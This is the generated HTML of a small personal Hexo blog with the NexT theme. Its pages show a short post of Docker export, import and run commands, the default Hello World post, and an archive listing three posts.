

<file: index.html>
<!DOCTYPE html>



  


<html class="theme-next muse use-motion" lang="en">
<head>
  <meta charset="UTF-8"/>
<meta http-equiv="X-UA-Compatible" content="IE=edge" />
<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1"/>
<meta name="theme-color" content="#222">









<meta http-equiv="Cache-Control" content="no-transform" />
<meta http-equiv="Cache-Control" content="no-siteapp" />
















  
  
  <link href="/lib/fancybox/source/jquery.fancybox.css?v=2.1.5" rel="stylesheet" type="text/css" />







<link href="/lib/font-awesome/css/font-awesome.min.css?v=4.6.2" rel="stylesheet" type="text/css" />

<link href="/css/main.css?v=5.1.4" rel="stylesheet" type="text/css" />


  <link rel="apple-touch-icon" sizes="180x180" href="/images/apple-touch-icon-next.png?v=5.1.4">


  <link rel="icon" type="image/png" sizes="32x32" href="/images/favicon-32x32-next.png?v=5.1.4">


  <link rel="icon" type="image/png" sizes="16x16" href="/images/favicon-16x16-next.png?v=5.1.4">


  <link rel="mask-icon" href="/images/logo.svg?v=5.1.4" color="#222">





  <meta name="keywords" content="Hexo, NexT" />










<meta property="og:type" content="website">
<meta property="og:title" content="Hexo">
<meta property="og:url" content="http://yoursite.com/index.html">
<meta property="og:site_name" content="Hexo">
<meta property="og:locale" content="en_US">
<meta property="article:author" content="John Doe">
<meta name="twitter:card" content="summary">



<script type="text/javascript" id="hexo.configurations">
  var NexT = window.NexT || {};
  var CONFIG = {
    root: '/',
    scheme: 'Muse',
    version: '5.1.4',
    sidebar: {"position":"left","display":"post","offset":12,"b2t":false,"scrollpercent":false,"onmobile":false},
    fancybox: true,
    tabs: true,
    motion: {"enable":true,"async":false,"transition":{"post_block":"fadeIn","post_header":"slideDownIn","post_body":"slideDownIn","coll_header":"slideLeftIn","sidebar":"slideUpIn"}},
    duoshuo: {
      userId: '0',
      author: 'Author'
    },
    algolia: {
      applicationID: '',
      apiKey: '',
      indexName: '',
      hits: {"per_page":10},
      labels: {"input_placeholder":"Search for Posts","hits_empty":"We didn't find any results for the search: ${query}","hits_stats":"${hits} results found in ${time} ms"}
    }
  };
</script>



  <link rel="canonical" href="http://yoursite.com/"/>





  <title>Hexo</title>
  








<meta name="generator" content="Hexo 4.2.0"></head>

<body itemscope itemtype="http://schema.org/WebPage" lang="en">

  
  
    
  

  <div class="container sidebar-position-left 
  page-home">
    <div class="headband"></div>

    <header id="header" class="header" itemscope itemtype="http://schema.org/WPHeader">
      <div class="header-inner"><div class="site-brand-wrapper">
  <div class="site-meta ">
    

    <div class="custom-logo-site-title">
      <a href="/"  class="brand" rel="start">
        <span class="logo-line-before"><i></i></span>
        <span class="site-title">Hexo</span>
        <span class="logo-line-after"><i></i></span>
      </a>
    </div>
      
        <p class="site-subtitle"></p>
      
  </div>

  <div class="site-nav-toggle">
    <button>
      <span class="btn-bar"></span>
      <span class="btn-bar"></span>
      <span class="btn-bar"></span>
    </button>
  </div>
</div>

<nav class="site-nav">
  

  
    <ul id="menu" class="menu">
      
        
        <li class="menu-item menu-item-home">
          <a href="/%20" rel="section">
            
              <i class="menu-item-icon fa fa-fw fa-home"></i> <br />
            
            Home
          </a>
        </li>
      
        
        <li class="menu-item menu-item-archives">
          <a href="/archives/%20" rel="section">
            
              <i class="menu-item-icon fa fa-fw fa-archive"></i> <br />
            
            Archives
          </a>
        </li>
      

      
    </ul>
  

  
</nav>



 </div>
    </header>

    <main id="main" class="main">
      <div class="main-inner">
        <div class="content-wrap">
          <div id="content" class="content">
            
  <section id="posts" class="posts-expand">
    
      

  

  
  
  

  <article class="post post-type-normal" itemscope itemtype="http://schema.org/Article">
  
  
  
  <div class="post-block">
    <link itemprop="mainEntityOfPage" href="http://yoursite.com/2020/04/27/docker%20notes/">

    <span hidden itemprop="author" itemscope itemtype="http://schema.org/Person">
      <meta itemprop="name" content="John Doe">
      <meta itemprop="description" content="">
      <meta itemprop="image" content="/images/avatar.gif">
    </span>

    <span hidden itemprop="publisher" itemscope itemtype="http://schema.org/Organization">
      <meta itemprop="name" content="Hexo">
    </span>

    
      <header class="post-header">

        
        
          <h1 class="post-title" itemprop="name headline">
                
                <a class="post-title-link" href="/2020/04/27/docker%20notes/" itemprop="url">docker notes</a></h1>
        

        <div class="post-meta">
          <span class="post-time">
            
              <span class="post-meta-item-icon">
                <i class="fa fa-calendar-o"></i>
              </span>
              
                <span class="post-meta-item-text">Posted on</span>
              
              <time title="Post created" itemprop="dateCreated datePublished" datetime="2020-04-27T23:24:25+08:00">
                2020-04-27
              </time>
            

            

            
          </span>

          

          
            
          

          
          

          

          

          

        </div>
      </header>
    

    
    
    
    <div class="post-body" itemprop="articleBody">

      
      

      
        
          
            <h2 id="Docker镜像导入导出"><a href="#Docker镜像导入导出" class="headerlink" title="Docker镜像导入导出"></a>Docker镜像导入导出</h2><h3 id="导出容器快照到本地文件"><a href="#导出容器快照到本地文件" class="headerlink" title="导出容器快照到本地文件"></a>导出容器快照到本地文件</h3><figure class="highlight bash"><table><tr><td class="gutter"><pre><span class="line">1</span><br><span class="line">2</span><br></pre></td><td class="code"><pre><span class="line">sudo docker ps -a</span><br><span class="line">sudo docker <span class="built_in">export</span> 7691a814370e &gt; ubuntu.tar</span><br></pre></td></tr></table></figure>

<h3 id="容器快照文件再导入为镜像"><a href="#容器快照文件再导入为镜像" class="headerlink" title="容器快照文件再导入为镜像"></a>容器快照文件再导入为镜像</h3><figure class="highlight bash"><table><tr><td class="gutter"><pre><span class="line">1</span><br><span class="line">2</span><br></pre></td><td class="code"><pre><span class="line">cat ubuntu.tar | sudo docker import - <span class="built_in">test</span>/ubuntu:v1.0</span><br><span class="line">sudo docker images</span><br></pre></td></tr></table></figure>
<h3 id="启动容器"><a href="#启动容器" class="headerlink" title="启动容器"></a>启动容器</h3><figure class="highlight bash"><table><tr><td class="gutter"><pre><span class="line">1</span><br></pre></td><td class="code"><pre><span class="line">docker run -itd -p80:80 20495bb5bcec /bin/bash</span><br></pre></td></tr></table></figure>
          
        
      
    </div>
    
    
    

    

    

    

    <footer class="post-footer">
      

      

      

      
      
        <div class="post-eof"></div>
      
    </footer>
  </div>
  
  
  
  </article>


    
      

  

  
  
  

  <article class="post post-type-normal" itemscope itemtype="http://schema.org/Article">
  
  
  
  <div class="post-block">
    <link itemprop="mainEntityOfPage" href="http://yoursite.com/2020/04/26/hello-world/">

    <span hidden itemprop="author" itemscope itemtype="http://schema.org/Person">
      <meta itemprop="name" content="John Doe">
      <meta itemprop="description" content="">
      <meta itemprop="image" content="/images/avatar.gif">
    </span>

    <span hidden itemprop="publisher" itemscope itemtype="http://schema.org/Organization">
      <meta itemprop="name" content="Hexo">
    </span>

    
      <header class="post-header">

        
        
          <h1 class="post-title" itemprop="name headline">
                
                <a class="post-title-link" href="/2020/04/26/hello-world/" itemprop="url">Hello World</a></h1>
        

        <div class="post-meta">
          <span class="post-time">
            
              <span class="post-meta-item-icon">
                <i class="fa fa-calendar-o"></i>
              </span>
              
                <span class="post-meta-item-text">Posted on</span>
              
              <time title="Post created" itemprop="dateCreated datePublished" datetime="2020-04-26T10:36:49+08:00">
                2020-04-26
              </time>
            

            

            
          </span>

          

          
            
          

          
          

          

          

          

        </div>
      </header>
    

    
    
    
    <div class="post-body" itemprop="articleBody">

      
      

      
        
          
            <p>Welcome to <a href="https://hexo.io/" target="_blank" rel="noopener">Hexo</a>! This is your very first post. Check <a href="https://hexo.io/docs/" target="_blank" rel="noopener">documentation</a> for more info. If you get any problems when using Hexo, you can find the answer in <a href="https://hexo.io/docs/troubleshooting.html" target="_blank" rel="noopener">troubleshooting</a> or you can ask me on <a href="https://github.com/hexojs/hexo/issues" target="_blank" rel="noopener">GitHub</a>.</p>
<h2 id="Quick-Start"><a href="#Quick-Start" class="headerlink" title="Quick Start"></a>Quick Start</h2><h3 id="Create-a-new-post"><a href="#Create-a-new-post" class="headerlink" title="Create a new post"></a>Create a new post</h3><figure class="highlight bash"><table><tr><td class="gutter"><pre><span class="line">1</span><br></pre></td><td class="code"><pre><span class="line">$ hexo new <span class="string">"My New Post"</span></span><br></pre></td></tr></table></figure>

<p>More info: <a href="https://hexo.io/docs/writing.html" target="_blank" rel="noopener">Writing</a></p>
<h3 id="Run-server"><a href="#Run-server" class="headerlink" title="Run server"></a>Run server</h3><figure class="highlight bash"><table><tr><td class="gutter"><pre><span class="line">1</span><br></pre></td><td class="code"><pre><span class="line">$ hexo server</span><br></pre></td></tr></table></figure>

<p>More info: <a href="https://hexo.io/docs/server.html" target="_blank" rel="noopener">Server</a></p>
<h3 id="Generate-static-files"><a href="#Generate-static-files" class="headerlink" title="Generate static files"></a>Generate static files</h3><figure class="highlight bash"><table><tr><td class="gutter"><pre><span class="line">1</span><br></pre></td><td class="code"><pre><span class="line">$ hexo generate</span><br></pre></td></tr></table></figure>

<p>More info: <a href="https://hexo.io/docs/generating.html" target="_blank" rel="noopener">Generating</a></p>
<h3 id="Deploy-to-remote-sites"><a href="#Deploy-to-remote-sites" class="headerlink" title="Deploy to remote sites"></a>Deploy to remote sites</h3><figure class="highlight bash"><table><tr><td class="gutter"><pre><span class="line">1</span><br></pre></td><td class="code"><pre><span class="line">$ hexo deploy</span><br></pre></td></tr></table></figure>

<p>More info: <a href="https://hexo.io/docs/one-command-deployment.html" target="_blank" rel="noopener">Deployment</a></p>

          
        
      
    </div>
    
    
    

    

    

    

    <footer class="post-footer">
      

      

      

      
      
        <div class="post-eof"></div>
      
    </footer>
  </div>
  
  
  
  </article>


    
  </section>

  


          </div>
          


          

        </div>
        
          
  
  <div class="sidebar-toggle">
    <div class="sidebar-toggle-line-wrap">
      <span class="sidebar-toggle-line sidebar-toggle-line-first"></span>
      <span class="sidebar-toggle-line sidebar-toggle-line-middle"></span>
      <span class="sidebar-toggle-line sidebar-toggle-line-last"></span>
    </div>
  </div>

  <aside id="sidebar" class="sidebar">
    
    <div class="sidebar-inner">

      

      

      <section class="site-overview-wrap sidebar-panel sidebar-panel-active">
        <div class="site-overview">
          <div class="site-author motion-element" itemprop="author" itemscope itemtype="http://schema.org/Person">
            
              <p class="site-author-name" itemprop="name">John Doe</p>
              <p class="site-description motion-element" itemprop="description"></p>
          </div>

          <nav class="site-state motion-element">

            
              <div class="site-state-item site-state-posts">
              
                <a href="/archives/%20%7C%7C%20archive">
              
                  <span class="site-state-item-count">2</span>
                  <span class="site-state-item-name">posts</span>
                </a>
              </div>
            

            

            

          </nav>

          

          

          
          

          
          

          

        </div>
      </section>

      

      

    </div>
  </aside>


        
      </div>
    </main>

    <footer id="footer" class="footer">
      <div class="footer-inner">
        <div class="copyright">&copy; <span itemprop="copyrightYear">2020</span>
  <span class="with-love">
    <i class="fa fa-user"></i>
  </span>
  <span class="author" itemprop="copyrightHolder">John Doe</span>

  
</div>


  <div class="powered-by">Powered by <a class="theme-link" target="_blank" href="https://hexo.io">Hexo</a></div>



  <span class="post-meta-divider">|</span>



  <div class="theme-info">Theme &mdash; <a class="theme-link" target="_blank" href="https://github.com/iissnan/hexo-theme-next">NexT.Muse</a> v5.1.4</div>




        







        
      </div>
    </footer>

    
      <div class="back-to-top">
        <i class="fa fa-arrow-up"></i>
        
      </div>
    

    

  </div>

  

<script type="text/javascript">
  if (Object.prototype.toString.call(window.Promise) !== '[object Function]') {
    window.Promise = null;
  }
</script>









  












  
  
    <script type="text/javascript" src="/lib/jquery/index.js?v=2.1.3"></script>
  

  
  
    <script type="text/javascript" src="/lib/fastclick/lib/fastclick.min.js?v=1.0.6"></script>
  

  
  
    <script type="text/javascript" src="/lib/jquery_lazyload/jquery.lazyload.js?v=1.9.7"></script>
  

  
  
    <script type="text/javascript" src="/lib/velocity/velocity.min.js?v=1.2.1"></script>
  

  
  
    <script type="text/javascript" src="/lib/velocity/velocity.ui.min.js?v=1.2.1"></script>
  

  
  
    <script type="text/javascript" src="/lib/fancybox/source/jquery.fancybox.pack.js?v=2.1.5"></script>
  


  


  <script type="text/javascript" src="/js/src/utils.js?v=5.1.4"></script>

  <script type="text/javascript" src="/js/src/motion.js?v=5.1.4"></script>



  
  

  

  


  <script type="text/javascript" src="/js/src/bootstrap.js?v=5.1.4"></script>



  


  




	





  





  












  





  

  

  

  
  

  

  

  

</body>
</html>
</file>

<file: archives/index.html>
<!DOCTYPE html>



  


<html class="theme-next muse use-motion" lang="en">
<head>
  <meta charset="UTF-8"/>
<meta http-equiv="X-UA-Compatible" content="IE=edge" />
<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1"/>
<meta name="theme-color" content="#222">









<meta http-equiv="Cache-Control" content="no-transform" />
<meta http-equiv="Cache-Control" content="no-siteapp" />
















  
  
  <link href="/lib/fancybox/source/jquery.fancybox.css?v=2.1.5" rel="stylesheet" type="text/css" />







<link href="/lib/font-awesome/css/font-awesome.min.css?v=4.6.2" rel="stylesheet" type="text/css" />

<link href="/css/main.css?v=5.1.4" rel="stylesheet" type="text/css" />


  <link rel="apple-touch-icon" sizes="180x180" href="/images/apple-touch-icon-next.png?v=5.1.4">


  <link rel="icon" type="image/png" sizes="32x32" href="/images/favicon-32x32-next.png?v=5.1.4">


  <link rel="icon" type="image/png" sizes="16x16" href="/images/favicon-16x16-next.png?v=5.1.4">


  <link rel="mask-icon" href="/images/logo.svg?v=5.1.4" color="#222">





  <meta name="keywords" content="Hexo, NexT" />










<meta property="og:type" content="website">
<meta property="og:title" content="Hexo">
<meta property="og:url" content="http://yoursite.com/archives/index.html">
<meta property="og:site_name" content="Hexo">
<meta property="og:locale" content="en_US">
<meta property="article:author" content="John Doe">
<meta name="twitter:card" content="summary">



<script type="text/javascript" id="hexo.configurations">
  var NexT = window.NexT || {};
  var CONFIG = {
    root: '/',
    scheme: 'Muse',
    version: '5.1.4',
    sidebar: {"position":"left","display":"post","offset":12,"b2t":false,"scrollpercent":false,"onmobile":false},
    fancybox: true,
    tabs: true,
    motion: {"enable":true,"async":false,"transition":{"post_block":"fadeIn","post_header":"slideDownIn","post_body":"slideDownIn","coll_header":"slideLeftIn","sidebar":"slideUpIn"}},
    duoshuo: {
      userId: '0',
      author: 'Author'
    },
    algolia: {
      applicationID: '',
      apiKey: '',
      indexName: '',
      hits: {"per_page":10},
      labels: {"input_placeholder":"Search for Posts","hits_empty":"We didn't find any results for the search: ${query}","hits_stats":"${hits} results found in ${time} ms"}
    }
  };
</script>



  <link rel="canonical" href="http://yoursite.com/archives/"/>





  <title>Archive | Hexo</title>
  








<meta name="generator" content="Hexo 4.2.0"></head>

<body itemscope itemtype="http://schema.org/WebPage" lang="en">

  
  
    
  

  <div class="container sidebar-position-left page-archive">
    <div class="headband"></div>

    <header id="header" class="header" itemscope itemtype="http://schema.org/WPHeader">
      <div class="header-inner"><div class="site-brand-wrapper">
  <div class="site-meta ">
    

    <div class="custom-logo-site-title">
      <a href="/"  class="brand" rel="start">
        <span class="logo-line-before"><i></i></span>
        <span class="site-title">Hexo</span>
        <span class="logo-line-after"><i></i></span>
      </a>
    </div>
      
        <p class="site-subtitle"></p>
      
  </div>

  <div class="site-nav-toggle">
    <button>
      <span class="btn-bar"></span>
      <span class="btn-bar"></span>
      <span class="btn-bar"></span>
    </button>
  </div>
</div>

<nav class="site-nav">
  

  
    <ul id="menu" class="menu">
      
        
        <li class="menu-item menu-item-home">
          <a href="/%20" rel="section">
            
              <i class="menu-item-icon fa fa-fw fa-home"></i> <br />
            
            Home
          </a>
        </li>
      
        
        <li class="menu-item menu-item-archives">
          <a href="/archives/%20" rel="section">
            
              <i class="menu-item-icon fa fa-fw fa-archive"></i> <br />
            
            Archives
          </a>
        </li>
      

      
    </ul>
  

  
</nav>



 </div>
    </header>

    <main id="main" class="main">
      <div class="main-inner">
        <div class="content-wrap">
          <div id="content" class="content">
            

  
  
  
  <div class="post-block archive">
    <div id="posts" class="posts-collapse">
      <span class="archive-move-on"></span>

      <span class="archive-page-counter">
        
        
        
          
        
        Um..! 3 posts in total. Keep on posting.
      </span>

      

        
        
        

        
          
          <div class="collection-title">
            <h1 class="archive-year" id="archive-year-2020">2020</h1>
          </div>
        
        

        

  <article class="post post-type-normal" itemscope itemtype="http://schema.org/Article">
    <header class="post-header">

      <h2 class="post-title">
        
            <a class="post-title-link" href="/2020/08/27/%E7%BD%91%E7%BB%9C%E6%A3%80%E6%9F%A5%E5%92%8C%E6%89%AB%E6%8F%8F/" itemprop="url">
              
                <span itemprop="name">网络检查和扫描</span>
              
            </a>
        
      </h2>

      <div class="post-meta">
        <time class="post-time" itemprop="dateCreated"
              datetime="2020-08-27T09:51:18+08:00"
              content="2020-08-27" >
          08-27
        </time>
      </div>

    </header>
  </article>



      

        
        
        

        
        

        

  <article class="post post-type-normal" itemscope itemtype="http://schema.org/Article">
    <header class="post-header">

      <h2 class="post-title">
        
            <a class="post-title-link" href="/2020/04/27/docker%20notes/" itemprop="url">
              
                <span itemprop="name">docker notes</span>
              
            </a>
        
      </h2>

      <div class="post-meta">
        <time class="post-time" itemprop="dateCreated"
              datetime="2020-04-27T23:24:25+08:00"
              content="2020-04-27" >
          04-27
        </time>
      </div>

    </header>
  </article>



      

        
        
        

        
        

        

  <article class="post post-type-normal" itemscope itemtype="http://schema.org/Article">
    <header class="post-header">

      <h2 class="post-title">
        
            <a class="post-title-link" href="/2020/04/26/hello-world/" itemprop="url">
              
                <span itemprop="name">Hello World</span>
              
            </a>
        
      </h2>

      <div class="post-meta">
        <time class="post-time" itemprop="dateCreated"
              datetime="2020-04-26T10:36:49+08:00"
              content="2020-04-26" >
          04-26
        </time>
      </div>

    </header>
  </article>



      

    </div>
  </div>
  
  
  

  



          </div>
          


          

        </div>
        
          
  
  <div class="sidebar-toggle">
    <div class="sidebar-toggle-line-wrap">
      <span class="sidebar-toggle-line sidebar-toggle-line-first"></span>
      <span class="sidebar-toggle-line sidebar-toggle-line-middle"></span>
      <span class="sidebar-toggle-line sidebar-toggle-line-last"></span>
    </div>
  </div>

  <aside id="sidebar" class="sidebar">
    
    <div class="sidebar-inner">

      

      

      <section class="site-overview-wrap sidebar-panel sidebar-panel-active">
        <div class="site-overview">
          <div class="site-author motion-element" itemprop="author" itemscope itemtype="http://schema.org/Person">
            
              <p class="site-author-name" itemprop="name">John Doe</p>
              <p class="site-description motion-element" itemprop="description"></p>
          </div>

          <nav class="site-state motion-element">

            
              <div class="site-state-item site-state-posts">
              
                <a href="/archives/%20%7C%7C%20archive">
              
                  <span class="site-state-item-count">3</span>
                  <span class="site-state-item-name">posts</span>
                </a>
              </div>
            

            

            

          </nav>

          

          

          
          

          
          

          

        </div>
      </section>

      

      

    </div>
  </aside>


        
      </div>
    </main>

    <footer id="footer" class="footer">
      <div class="footer-inner">
        <div class="copyright">&copy; <span itemprop="copyrightYear">2020</span>
  <span class="with-love">
    <i class="fa fa-user"></i>
  </span>
  <span class="author" itemprop="copyrightHolder">John Doe</span>

  
</div>


  <div class="powered-by">Powered by <a class="theme-link" target="_blank" href="https://hexo.io">Hexo</a></div>



  <span class="post-meta-divider">|</span>



  <div class="theme-info">Theme &mdash; <a class="theme-link" target="_blank" href="https://github.com/iissnan/hexo-theme-next">NexT.Muse</a> v5.1.4</div>




        







        
      </div>
    </footer>

    
      <div class="back-to-top">
        <i class="fa fa-arrow-up"></i>
        
      </div>
    

    

  </div>

  

<script type="text/javascript">
  if (Object.prototype.toString.call(window.Promise) !== '[object Function]') {
    window.Promise = null;
  }
</script>









  












  
  
    <script type="text/javascript" src="/lib/jquery/index.js?v=2.1.3"></script>
  

  
  
    <script type="text/javascript" src="/lib/fastclick/lib/fastclick.min.js?v=1.0.6"></script>
  

  
  
    <script type="text/javascript" src="/lib/jquery_lazyload/jquery.lazyload.js?v=1.9.7"></script>
  

  
  
    <script type="text/javascript" src="/lib/velocity/velocity.min.js?v=1.2.1"></script>
  

  
  
